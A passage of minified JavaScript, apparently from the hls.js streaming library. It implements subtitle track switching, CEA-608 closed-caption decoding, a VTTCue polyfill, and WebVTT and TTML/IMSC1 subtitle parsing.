"+a),this.hls.trigger(b.SUBTITLE_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:r||null,track:t})},r.toggleTrackModes=function(){var e=this.media;if(e){var t,r=ro(e.textTracks),i=this.currentTrack;if(i&&((t=r.filter((function(e){return ca(i,e)}))[0])||this.warn('Unable to find subtitle TextTrack with name "'+i.name+'" and language "'+i.lang+'"')),[].slice.call(r).forEach((function(e){"disabled"!==e.mode&&e!==t&&(e.mode="disabled")})),t){var n=this.subtitleDisplay?"showing":"hidden";t.mode!==n&&(t.mode=n)}}},r.setSubtitleTrack=function(e){var t=this.tracksInGroup;if(this.media)if(e<-1||e>=t.length||!A(e))this.warn("Invalid subtitle track id: "+e);else{this.selectDefaultTrack=!1;var r=this.currentTrack,i=t[e]||null;if(this.trackId=e,this.currentTrack=i,this.toggleTrackModes(),i){var n=!!i.details&&!i.details.live;if(e!==this.trackId||i!==r||!n){this.log("Switching to subtitle-track "+e+(i?' "'+i.name+'" lang:'+i.lang+" group:"+i.groupId:""));var a=i.id,s=i.groupId,o=void 0===s?"":s,l=i.name,u=i.type,d=i.url;this.hls.trigger(b.SUBTITLE_TRACK_SWITCH,{id:a,groupId:o,name:l,type:u,url:d});var h=this.switchParams(i.url,null==r?void 0:r.details,i.details);this.loadPlaylist(h)}}else this.hls.trigger(b.SUBTITLE_TRACK_SWITCH,{id:e})}else this.queuedDefaultTrack=e},i(t,[{key:"subtitleDisplay",get:function(){return this._subtitleDisplay},set:function(e){this._subtitleDisplay=e,this.trackId>-1&&this.toggleTrackModes()}},{key:"allSubtitleTracks",get:function(){return this.tracks}},{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(e){this.selectDefaultTrack=!1,this.setSubtitleTrack(e)}}])}(da),no={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},ao=function(e){return String.fromCharCode(no[e]||e)},so=15,oo=100,lo={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},uo={17:2,18:4,21:6,22:8,23:10,19:13,20:15},ho={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},fo={25:2,26:4,29:6,30:8,31:10,27:13,28:15},co=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],go=function(){function e(){this.time=null,this.verboseLevel=0}return e.prototype.log=function(e,t){if(this.verboseLevel>=e){var r="function"==typeof t?t():t;Y.log(this.time+" ["+e+"] "+r)}},e}(),vo=function(e){for(var t=[],r=0;r<e.length;r++)t.push(e[r].toString(16));return t},mo=function(){function e(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}var t=e.prototype;return t.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},t.setStyles=function(e){for(var t=["foreground","underline","italics","background","flash"],r=0;r<t.length;r++){var i=t[r];e.hasOwnProperty(i)&&(this[i]=e[i])}},t.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},t.equals=function(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash},t.copy=function(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash},t.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},e}(),po=function(){function e(){this.uchar=" ",this.penState=new mo}var t=e.prototype;return t.reset=function(){this.uchar=" ",this.penState.reset()},t.setChar=function(e,t){this.uchar=e,this.penState.copy(t)},t.setPenState=function(e){this.penState.copy(e)},t.equals=function(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)},t.copy=function(e){this.uchar=e.uchar,this.penState.copy(e.penState)},t.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},e}(),yo=function(){function e(e){this.chars=[],this.pos=0,this.currPenState=new mo,this.cueStartTime=null,this.logger=void 0;for(var t=0;t<oo;t++)this.chars.push(new po);this.logger=e}var t=e.prototype;return t.equals=function(e){for(var t=0;t<oo;t++)if(!this.chars[t].equals(e.chars[t]))return!1;return!0},t.copy=function(e){for(var t=0;t<oo;t++)this.chars[t].copy(e.chars[t])},t.isEmpty=function(){for(var e=!0,t=0;t<oo;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e},t.setCursor=function(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>oo&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=oo)},t.moveCursor=function(e){var t=this.pos+e;if(e>1)for(var r=this.pos+1;r<t+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(t)},t.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},t.insertChar=function(e){var t=this;e>=144&&this.backSpace();var r=ao(e);this.pos>=oo?this.logger.log(0,(function(){return"Cannot insert "+e.toString(16)+" ("+r+") at position "+t.pos+". Skipping it!"})):(this.chars[this.pos].setChar(r,this.currPenState),this.moveCursor(1))},t.clearFromPos=function(e){var t;for(t=e;t<oo;t++)this.chars[t].reset()},t.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},t.clearToEndOfRow=function(){this.clearFromPos(this.pos)},t.getTextString=function(){for(var e=[],t=!0,r=0;r<oo;r++){var i=this.chars[r].uchar;" "!==i&&(t=!1),e.push(i)}return t?"":e.join("")},t.setPenStyles=function(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)},e}(),Eo=function(){function e(e){this.rows=[],this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(var t=0;t<so;t++)this.rows.push(new yo(e));this.logger=e}var t=e.prototype;return t.reset=function(){for(var e=0;e<so;e++)this.rows[e].clear();this.currRow=14},t.equals=function(e){for(var t=!0,r=0;r<so;r++)if(!this.rows[r].equals(e.rows[r])){t=!1;break}return t},t.copy=function(e){for(var t=0;t<so;t++)this.rows[t].copy(e.rows[t])},t.isEmpty=function(){for(var e=!0,t=0;t<so;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e},t.backSpace=function(){this.rows[this.currRow].backSpace()},t.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},t.insertChar=function(e){this.rows[this.currRow].insertChar(e)},t.setPen=function(e){this.rows[this.currRow].setPenStyles(e)},t.moveCursor=function(e){this.rows[this.currRow].moveCursor(e)},t.setCursor=function(e){this.logger.log(2,"setCursor: "+e),this.rows[this.currRow].setCursor(e)},t.setPAC=function(e){this.logger.log(2,(function(){return"pacData = "+ot(e)}));var t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(var r=0;r<so;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,n=this.lastOutputScreen;if(n){var a=n.rows[i].cueStartTime,s=this.logger.time;if(null!==a&&null!==s&&a<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[t-this.nrRollUpRows+o+1].copy(n.rows[i+o])}}this.currRow=t;var l=this.rows[this.currRow];if(null!==e.indent){var u=e.indent,d=Math.max(u-1,0);l.setCursor(e.indent),e.color=l.chars[d].penState.foreground}var h={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(h)},t.setBkgData=function(e){this.logger.log(2,(function(){return"bkgData = "+ot(e)})),this.backSpace(),this.setPen(e),this.insertChar(32)},t.setRollUpRows=function(e){this.nrRollUpRows=e},t.rollUp=function(){var e=this;if(null!==this.nrRollUpRows){this.logger.log(1,(function(){return e.getDisplayText()}));var t=this.currRow+1-this.nrRollUpRows,r=this.rows.splice(t,1)[0];r.clear(),this.rows.splice(this.currRow,0,r),this.logger.log(2,"Rolling up")}else this.logger.log(3,"roll_up but nrRollUpRows not set yet")},t.getDisplayText=function(e){e=e||!1;for(var t=[],r="",i=-1,n=0;n<so;n++){var a=this.rows[n].getTextString();a&&(i=n+1,e?t.push("Row "+i+": '"+a+"'"):t.push(a.trim()))}return t.length>0&&(r=e?"["+t.join(" | ")+"]":t.join("\n")),r},t.getTextAndFormat=function(){return this.rows},e}(),To=function(){function e(e,t,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new Eo(r),this.nonDisplayedMemory=new Eo(r),this.lastOutputScreen=new Eo(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var t=e.prototype;return t.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},t.getHandler=function(){return this.outputFilter},t.setHandler=function(e){this.outputFilter=e},t.setPAC=function(e){this.writeScreen.setPAC(e)},t.setBkgData=function(e){this.writeScreen.setBkgData(e)},t.setMode=function(e){e!==this.mode&&(this.mode=e,this.logger.log(2,(function(){return"MODE="+e})),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)},t.insertChars=function(e){for(var t=this,r=0;r<e.length;r++)this.writeScreen.insertChar(e[r]);var i=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,(function(){return i+": "+t.writeScreen.getDisplayText(!0)})),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(1,(function(){return"DISPLAYED: "+t.displayedMemory.getDisplayText(!0)})),this.outputDataUpdate())},t.ccRCL=function(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},t.ccBS=function(){this.logger.log(2,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},t.ccAOF=function(){},t.ccAON=function(){},t.ccDER=function(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},t.ccRU=function(e){this.logger.log(2,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)},t.ccFON=function(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},t.ccRDC=function(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},t.ccTR=function(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")},t.ccRTD=function(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")},t.ccEDM=function(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},t.ccCR=function(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},t.ccENM=function(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},t.ccEOC=function(){var e=this;if(this.logger.log(2,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,(function(){return"DISP: "+e.displayedMemory.getDisplayText()}))}this.outputDataUpdate(!0)},t.ccTO=function(e){this.logger.log(2,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)},t.ccMIDROW=function(e){var t={flash:!1};if(t.underline=e%2==1,t.italics=e>=46,t.italics)t.foreground="white";else{var r=Math.floor(e/2)-16;t.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(2,"MIDROW: "+ot(t)),this.writeScreen.setPen(t)},t.outputDataUpdate=function(e){void 0===e&&(e=!1);var t=this.logger.time;null!==t&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t):this.cueStartTime=t,this.lastOutputScreen.copy(this.displayedMemory))},t.cueSplitAtTime=function(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))},e}(),So=function(){function e(e,t,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory={a:null,b:null},this.logger=void 0;var i=this.logger=new go;this.channels=[null,new To(e,t,i),new To(e+1,r,i)]}var t=e.prototype;return t.getHandler=function(e){return this.channels[e].getHandler()},t.setHandler=function(e,t){this.channels[e].setHandler(t)},t.addData=function(e,t){var r=this;this.logger.time=e;for(var i=function(e){var i=127&t[e],n=127&t[e+1],a=!1,s=null;if(0===i&&0===n)return 0;r.logger.log(3,(function(){return"["+vo([t[e],t[e+1]])+"] -> ("+vo([i,n])+")"}));var o=r.cmdHistory;if(i>=16&&i<=31){if(function(e,t,r){return r.a===e&&r.b===t}(i,n,o))return Ao(null,null,o),r.logger.log(3,(function(){return"Repeated command ("+vo([i,n])+") is dropped"})),0;Ao(i,n,r.cmdHistory),(a=r.parseCmd(i,n))||(a=r.parseMidrow(i,n)),a||(a=r.parsePAC(i,n)),a||(a=r.parseBackgroundAttributes(i,n))}else Ao(null,null,o);if(!a&&(s=r.parseChars(i,n))){var l=r.currentChannel;l&&l>0?r.channels[l].insertChars(s):r.logger.log(2,"No channel found yet. TEXT-MODE?")}a||s||r.logger.log(2,(function(){return"Couldn't parse cleaned data "+vo([i,n])+" orig: "+vo([t[e],t[e+1]])}))},n=0;n<t.length;n+=2)i(n)},t.parseCmd=function(e,t){if(!((20===e||28===e||21===e||29===e)&&t>=32&&t<=47||(23===e||31===e)&&t>=33&&t<=35))return!1;var r=20===e||21===e||23===e?1:2,i=this.channels[r];return 20===e||21===e||28===e||29===e?32===t?i.ccRCL():33===t?i.ccBS():34===t?i.ccAOF():35===t?i.ccAON():36===t?i.ccDER():37===t?i.ccRU(2):38===t?i.ccRU(3):39===t?i.ccRU(4):40===t?i.ccFON():41===t?i.ccRDC():42===t?i.ccTR():43===t?i.ccRTD():44===t?i.ccEDM():45===t?i.ccCR():46===t?i.ccENM():47===t&&i.ccEOC():i.ccTO(t-32),this.currentChannel=r,!0},t.parseMidrow=function(e,t){var r=0;if((17===e||25===e)&&t>=32&&t<=47){if((r=17===e?1:2)!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(t),this.logger.log(3,(function(){return"MIDROW ("+vo([e,t])+")"})),!0)}return!1},t.parsePAC=function(e,t){var r;if(!((e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127||(16===e||24===e)&&t>=64&&t<=95))return!1;var i=e<=23?1:2;r=t>=64&&t<=95?1===i?lo[e]:ho[e]:1===i?uo[e]:fo[e];var n=this.channels[i];return!!n&&(n.setPAC(this.interpretPAC(r,t)),this.currentChannel=i,!0)},t.interpretPAC=function(e,t){var r,i={color:null,italics:!1,indent:null,underline:!1,row:e};return r=t>95?t-96:t-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},t.parseChars=function(e,t){var r,i,n=null,a=null;return e>=25?(r=2,a=e-8):(r=1,a=e),a>=17&&a<=19?(i=17===a?t+80:18===a?t+112:t+144,this.logger.log(2,(function(){return"Special char '"+ao(i)+"' in channel "+r})),n=[i]):e>=32&&e<=127&&(n=0===t?[e]:[e,t]),n&&this.logger.log(3,(function(){return"Char codes =  "+vo(n).join(",")})),n},t.parseBackgroundAttributes=function(e,t){var r;if(!((16===e||24===e)&&t>=32&&t<=47||(23===e||31===e)&&t>=45&&t<=47))return!1;var i={};16===e||24===e?(r=Math.floor((t-32)/2),i.background=co[r],t%2==1&&(i.background=i.background+"_semi")):45===t?i.background="transparent":(i.foreground="black",47===t&&(i.underline=!0));var n=e<=23?1:2;return this.channels[n].setBkgData(i),!0},t.reset=function(){for(var e=0;e<Object.keys(this.channels).length;e++){var t=this.channels[e];t&&t.reset()}Ao(null,null,this.cmdHistory)},t.cueSplitAtTime=function(e){for(var t=0;t<this.channels.length;t++){var r=this.channels[t];r&&r.cueSplitAtTime(e)}},e}();function Ao(e,t,r){r.a=e,r.b=t}var Lo=function(){if(null!=Ir&&Ir.VTTCue)return self.VTTCue;var e=["","lr","rl"],t=["start","middle","end","left","right"];function r(e,t){if("string"!=typeof t)return!1;if(!Array.isArray(e))return!1;var r=t.toLowerCase();return!!~e.indexOf(r)&&r}function i(e){return r(t,e)}function n(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var s in a)e[s]=a[s]}return e}function a(t,a,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",d=!1,h=t,f=a,c=s,g=null,v="",m=!0,p="auto",y="start",E=50,T="middle",S=50,A="middle";Object.defineProperty(o,"id",n({},l,{get:function(){return u},set:function(e){u=""+e}})),Object.defineProperty(o,"pauseOnExit",n({},l,{get:function(){return d},set:function(e){d=!!e}})),Object.defineProperty(o,"startTime",n({},l,{get:function(){return h},set:function(e){if("number"!=typeof e)throw new TypeError("Start time must be set to a number.");h=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",n({},l,{get:function(){return f},set:function(e){if("number"!=typeof e)throw new TypeError("End time must be set to a number.");f=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",n({},l,{get:function(){return c},set:function(e){c=""+e,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",n({},l,{get:function(){return g},set:function(e){g=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",n({},l,{get:function(){return v},set:function(t){var i=function(t){return r(e,t)}(t);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",n({},l,{get:function(){return m},set:function(e){m=!!e,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",n({},l,{get:function(){return p},set:function(e){if("number"!=typeof e&&"auto"!==e)throw new SyntaxError("An invalid number or illegal string was specified.");p=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",n({},l,{get:function(){return y},set:function(e){var t=i(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");y=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",n({},l,{get:function(){return E},set:function(e){if(e<0||e>100)throw new Error("Position must be between 0 and 100.");E=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",n({},l,{get:function(){return T},set:function(e){var t=i(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",n({},l,{get:function(){return S},set:function(e){if(e<0||e>100)throw new Error("Size must be between 0 and 100.");S=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",n({},l,{get:function(){return A},set:function(e){var t=i(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");A=t,this.hasBeenReset=!0}})),o.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}(),Ro=function(){function e(){}return e.prototype.decode=function(e,t){if(!e)return"";if("string"!=typeof e)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))},e}();function Io(e){function t(e,t,r,i){return 3600*(0|e)+60*(0|t)+(0|r)+parseFloat(i||0)}var r=e.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?t(r[2],r[3],0,r[4]):t(r[1],r[2],r[3],r[4]):null}var ko=function(){function e(){this.values=Object.create(null)}var t=e.prototype;return t.set=function(e,t){this.get(e)||""===t||(this.values[e]=t)},t.get=function(e,t,r){return r?this.has(e)?this.values[e]:t[r]:this.has(e)?this.values[e]:t},t.has=function(e){return e in this.values},t.alt=function(e,t,r){for(var i=0;i<r.length;++i)if(t===r[i]){this.set(e,t);break}},t.integer=function(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))},t.percent=function(e,t){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(t)){var r=parseFloat(t);if(r>=0&&r<=100)return this.set(e,r),!0}return!1},e}();function bo(e,t,r,i){var n=i?e.split(i):[e];for(var a in n)if("string"==typeof n[a]){var s=n[a].split(r);2===s.length&&t(s[0],s[1])}}var Do=new Lo(0,0,""),_o="middle"===Do.align?"middle":"center";function Po(e,t,r){var i=e;function n(){var t=Io(e);if(null===t)throw new Error("Malformed timestamp: "+i);return e=e.replace(/^[^\sa-zA-Z-]+/,""),t}function a(){e=e.replace(/^\s+/,"")}if(a(),t.startTime=n(),a(),"--\x3e"!==e.slice(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);e=e.slice(3),a(),t.endTime=n(),a(),function(e,t){var i=new ko;bo(e,(function(e,t){var n;switch(e){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===t){i.set(e,r[a].region);break}break;case"vertical":i.alt(e,t,["rl","lr"]);break;case"line":n=t.split(","),i.integer(e,n[0]),i.percent(e,n[0])&&i.set("snapToLines",!1),i.alt(e,n[0],["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",_o,"end"]);break;case"position":n=t.split(","),i.percent(e,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",_o,"end","line-left","line-right","auto"]);break;case"size":i.percent(e,t);break;case"align":i.alt(e,t,["start",_o,"end","left","right"])}}),/:/,/\s/),t.region=i.get("region",null),t.vertical=i.get("vertical","");var n=i.get("line","auto");"auto"===n&&-1===Do.line&&(n=-1),t.line=n,t.lineAlign=i.get("lineAlign","start"),t.snapToLines=i.get("snapToLines",!0),t.size=i.get("size",100),t.align=i.get("align",_o);var a=i.get("position","auto");"auto"===a&&50===Do.position&&(a="start"===t.align||"left"===t.align?0:"end"===t.align||"right"===t.align?100:50),t.position=a}(e,t)}function Co(e){return e.replace(/<br(?: \/)?>/gi,"\n")}var wo=function(){function e(){this.state="INITIAL",this.buffer="",this.decoder=new Ro,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var t=e.prototype;return t.parse=function(e){var t=this;function r(){var e=t.buffer,r=0;for(e=Co(e);r<e.length&&"\r"!==e[r]&&"\n"!==e[r];)++r;var i=e.slice(0,r);return"\r"===e[r]&&++r,"\n"===e[r]&&++r,t.buffer=e.slice(r),i}e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));try{var i="";if("INITIAL"===t.state){if(!/\r\n|\n/.test(t.buffer))return this;var n=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(null==n||!n[0])throw new Error("Malformed WebVTT signature.");t.state="HEADER"}for(var a=!1;t.buffer;){if(!/\r\n|\n/.test(t.buffer))return this;switch(a?a=!1:i=r(),t.state){case"HEADER":/:/.test(i)?bo(i,(function(e,t){}),/:/):i||(t.state="ID");continue;case"NOTE":i||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){t.state="NOTE";break}if(!i)continue;if(t.cue=new Lo(0,0,""),t.state="CUE",-1===i.indexOf("--\x3e")){t.cue.id=i;continue}case"CUE":if(!t.cue){t.state="BADCUE";continue}try{Po(i,t.cue,t.regionList)}catch(e){t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(a=!0)){t.oncue&&t.cue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}if(null===t.cue)continue;t.cue.text&&(t.cue.text+="\n"),t.cue.text+=i;continue;case"BADCUE":i||(t.state="ID")}}}catch(e){"CUETEXT"===t.state&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state="INITIAL"===t.state?"BADWEBVTT":"BADCUE"}return this},t.flush=function(){var e=this;try{if((e.cue||"HEADER"===e.state)&&(e.buffer+="\n\n",e.parse()),"INITIAL"===e.state||"BADWEBVTT"===e.state)throw new Error("Malformed WebVTT signature.")}catch(t){e.onparsingerror&&e.onparsingerror(t)}return e.onflush&&e.onflush(),this},e}(),Oo=/\r\n|\n\r|\n|\r/g,xo=function(e,t,r){return void 0===r&&(r=0),e.slice(r,r+t.length)===t};function Mo(e,t,r){return xs(e.toString())+xs(t.toString())+xs(r)}function Fo(e,t,r,i,n,a,s){var o,l,u,d=new wo,h=q(new Uint8Array(e)).trim().replace(Oo,"\n").split("\n"),f=[],c=t?(o=t.baseTime,void 0===(l=t.timescale)&&(l=1),Mn(o,xn,1/l)):0,g="00:00.000",v=0,m=0,p=!0;d.oncue=function(e){var a=r[i],s=r.ccOffset,o=(v-c)/9e4;if(null!=a&&a.new&&(void 0!==m?s=r.ccOffset=a.start:function(e,t,r){var i=e[t],n=e[i.prevCC];if(!n||!n.new&&i.new)return e.ccOffset=e.presentationOffset=i.start,void(i.new=!1);for(;null!=(a=n)&&a.new;){var a;e.ccOffset+=i.start-n.start,i.new=!1,n=e[(i=n).prevCC]}e.presentationOffset=r}(r,i,o)),o){if(!t)return void(u=new Error("Missing initPTS for VTT MPEGTS"));s=o-r.presentationOffset}var l=e.endTime-e.startTime,d=Kn(9e4*(e.startTime+s-m),9e4*n)/9e4;e.startTime=Math.max(d,0),e.endTime=Math.max(d+l,0);var h=e.text.trim();e.text=decodeURIComponent(encodeURIComponent(h)),e.id||(e.id=Mo(e.startTime,e.endTime,h)),e.endTime>0&&f.push(e)},d.onparsingerror=function(e){u=e},d.onflush=function(){u?s(u):a(f)},h.forEach((function(e){if(p){if(xo(e,"X-TIMESTAMP-MAP=")){p=!1,e.slice(16).split(",").forEach((function(e){xo(e,"LOCAL:")?g=e.slice(6):xo(e,"MPEGTS:")&&(v=parseInt(e.slice(7)))}));try{m=function(e){var t=parseInt(e.slice(-3)),r=parseInt(e.slice(-6,-4)),i=parseInt(e.slice(-9,-7)),n=e.length>9?parseInt(e.substring(0,e.indexOf(":"))):0;if(!(A(t)&&A(r)&&A(i)&&A(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+e);return t+=1e3*r,(t+=6e4*i)+36e5*n}(g)/1e3}catch(e){u=e}return}""===e&&(p=!1)}d.parse(e+"\n")})),d.flush()}var No="stpp.ttml.im1t",Uo=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,Bo=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,Go={left:"start",center:"center",right:"end",start:"start",end:"end"};function Ko(e,t,r,i){var n=ce(new Uint8Array(e),["mdat"]);if(0!==n.length){var s,o,l,u,d=n.map((function(e){return q(e)})),h=(s=t.baseTime,o=1,void 0===(l=t.timescale)&&(l=1),void 0===u&&(u=!1),Mn(s,o,1/l,u));try{d.forEach((function(e){return r(function(e,t){var r=(new DOMParser).parseFromString(e,"text/xml"),i=r.getElementsByTagName("tt")[0];if(!i)throw new Error("Invalid ttml");var n={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},s=Object.keys(n).reduce((function(e,t){return e[t]=i.getAttribute("ttp:"+t)||n[t],e}),{}),o="preserve"!==i.getAttribute("xml:space"),l=Ho(Vo(i,"styling","style")),u=Ho(Vo(i,"layout","region")),d=Vo(i,"body","[begin]");return[].map.call(d,(function(e){var r=Yo(e,o);if(!r||!e.hasAttribute("begin"))return null;var i=qo(e.getAttribute("begin"),s),n=qo(e.getAttribute("dur"),s),d=qo(e.getAttribute("end"),s);if(null===i)throw jo(e);if(null===d){if(null===n)throw jo(e);d=i+n}var h=new Lo(i-t,d-t,r);h.id=Mo(h.startTime,h.endTime,h.text);var f=function(e,t,r){var i="http://www.w3.org/ns/ttml#styling",n=null,a=["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"],s=null!=e&&e.hasAttribute("style")?e.getAttribute("style"):null;return s&&r.hasOwnProperty(s)&&(n=r[s]),a.reduce((function(r,a){var s=Wo(t,i,a)||Wo(e,i,a)||Wo(n,i,a);return s&&(r[a]=s),r}),{})}(u[e.getAttribute("region")],l[e.getAttribute("style")],l),c=f.textAlign;if(c){var g=Go[c];g&&(h.lineAlign=g),h.align=c}return a(h,f),h})).filter((function(e){return null!==e}))}(e,h))}))}catch(e){i(e)}}else i(new Error("Could not parse IMSC1 mdat"))}function 